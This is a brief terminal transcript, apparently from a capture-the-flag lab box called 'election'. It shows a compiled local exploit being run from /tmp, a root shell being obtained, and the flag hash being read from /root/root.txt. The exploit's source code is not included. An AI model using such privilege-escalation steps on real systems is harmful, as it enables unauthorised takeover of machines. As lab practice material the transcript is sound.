 love@election:/tmp$ chmod +x exploit
love@election:/tmp$ ./exploit
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sam
bashare),1000(love)
opening root shell
# whoami
root
# ls
exploit
exploit.c
systemd-private-a2bee66a46eb46388188af98b1b7f1f9-apache2.service-Dv5HSy
systemd-private-a2bee66a46eb46388188af98b1b7f1f9-bolt.service-9WmXqN
systemd-private-a2bee66a46eb46388188af98b1b7f1f9-colord.service-FoK87h
systemd-private-a2bee66a46eb46388188af98b1b7f1f9-ModemManager.service-zOZzMC
systemd-private-a2bee66a46eb46388188af98b1b7f1f9-rtkit-daemon.service-vcRyB2
systemd-private-a2bee66a46eb46388188af98b1b7f1f9-systemd-resolved.service-Lj9UC2
SEARCH
# cd /root
# ls
root.txt
# cat root.txt
5238feefc4ffe09645d97e9ee49bc3a6
#